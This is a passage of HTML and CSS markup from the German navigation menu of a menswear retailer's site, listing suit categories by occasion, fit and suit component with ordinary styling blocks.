    @media only screen and (min-width: 1024px) {
        .navigationLink-7397630894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7397630894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=Benefit&amp;prefv1=Zweiteiliger Anzug"
       class="navigationLink-7397630894 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweiteilige Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1271554153 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1271554153 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1271554153 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1271554153 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-suits/two-piece/"
       class="navigationLink-1271554153 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        zweiteilige anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6432461723 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6432461723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6432461723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6432461723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=Benefit&amp;prefv1=Dreiteiliger Anzug"
       class="navigationLink-6432461723 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        dreiteilige anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1103369902 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1103369902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1103369902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1103369902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-1103369902 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Herrenanzuege
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4469285208 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4469285208 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4469285208 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4469285208 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-4469285208 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6902247570 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6902247570 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6902247570 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6902247570 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6902247570) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-6902247570 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Anlass
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8551353935 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8551353935 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8551353935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8551353935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-8551353935 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4034462232 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4034462232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4034462232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4034462232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/hochzeitsmode-herren/"
       class="navigationLink-4034462232 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        hochzeit
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3460438699 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3460438699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3460438699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3460438699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/gala-garderobe/"
       class="navigationLink-3460438699 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        gala garderobe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1591092970 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1591092970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1591092970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1591092970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/businessanzuege/"
       class="navigationLink-1591092970 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6430784459 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6430784459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6430784459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6430784459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/gala-garderobe/"
       class="navigationLink-6430784459 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gala Garderobe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6749428342 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6749428342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6749428342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6749428342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-6749428342 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5963963672 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5963963672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5963963672 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5963963672 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-5963963672 
       mls-m-top-s mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        PASSFORM
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9252376811 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9252376811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9252376811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9252376811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-9252376811 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3416724724 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3416724724 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3416724724 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3416724724 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-3416724724 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9528033954 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9528033954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9528033954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9528033954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-9528033954 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge Sale 
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5395993468 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5395993468 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5395993468 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5395993468 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5395993468) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5395993468 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5297441432 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5297441432 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5297441432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5297441432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-5297441432 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6362956958 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6362956958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6362956958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6362956958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-6362956958 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1747418375 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1747418375 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1747418375 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1747418375 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-1747418375 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5662090845 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5662090845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5662090845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5662090845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5662090845 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9117290016 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9117290016 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9117290016 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9117290016 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9117290016) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-9117290016 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Anzugteile
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9954390432 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9954390432 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9954390432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9954390432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-9954390432 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7044474592 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7044474592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7044474592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7044474592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/smokingsakkos/"
       class="navigationLink-7044474592 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokingsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8466014023 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8466014023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8466014023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8466014023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzugsakkos/"
       class="navigationLink-8466014023 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3578969885 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3578969885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3578969885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3578969885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzughosen/"
       class="navigationLink-3578969885 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugshosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2583132773 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2583132773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2583132773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2583132773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/westen/"
       class="navigationLink-2583132773 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugwesten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7435568112 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7435568112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7435568112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7435568112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/"
       class="navigationLink-7435568112 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazer & Sakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2338233269 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2338233269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2338233269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2338233269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige-jacken/"
       class="navigationLink-2338233269 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        zweireihige jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5055188781 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5055188781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5055188781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5055188781 {
            font-size: 16px;
